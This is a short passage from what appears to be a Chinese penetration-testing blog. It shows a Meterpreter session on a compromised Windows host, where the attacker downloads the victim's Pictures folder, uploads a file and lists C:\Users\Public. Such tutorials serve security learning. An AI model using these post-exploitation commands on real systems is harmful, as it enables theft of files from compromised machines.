 meterpreter > download Pictures
[*] downloading: Pictures\desktop.ini -> Pictures/desktop.ini
[*] download   : Pictures\desktop.ini -> Pictures/desktop.ini
[*] mirroring  : Pictures\Sample Pictures -> Pictures/Sample Pictures
[*] downloading: Pictures\Sample Pictures\desktop.ini -> Pictures/Sample Pictures/desktop.ini
[*] download   : Pictures\Sample Pictures\desktop.ini -> Pictures/Sample Pictures/desktop.ini
[*] mirrored   : Pictures\Sample Pictures -> Pictures/Sample Pictures
meterpreter > upload /root/1.txt
[*] uploading  : /root/1.txt -> 1.txt
[*] uploaded   : /root/1.txt -> 1.txt
meterpreter > ls
Listing: C:\Users\Public
========================
Mode              Size   Type  Last modified              Name
----              ----   ----  -------------              ----
100666/rw-rw-rw-  31891  fil   2018-10-24 20:11:52 +0800  1.txt
40555/r-xr-xr-x   0      dir   2018-10-24 20:07:44 +0800  Desktop
40555/r-xr-xr-x   4096   dir   2009-07-14 13:06:44 +0800  Documents
40555/r-xr-xr-x   0      dir   2009-07-14 12:57:55 +0800  Downloads
40555/r-xr-xr-x   0      dir   2009-07-14 10:34:59 +0800  Favorites
40555/r-xr-xr-x   0      dir   2009-07-14 12:57:55 +0800  Libraries
40555/r-xr-xr-x   0      dir   2009-07-14 12:57:55 +0800  Music
40555/r-xr-xr-x   0      dir   2009-07-14 12:57:55 +0800  Pictures
40555/r-xr-xr-x   0      dir   2009-07-14 12:57:55 +0800  Videos
100666/rw-rw-rw-  174    fil   2009-07-14 12:57:55 +0800  desktop.ini
谢公子学安全
https://blog.csdn.net/qq_36119192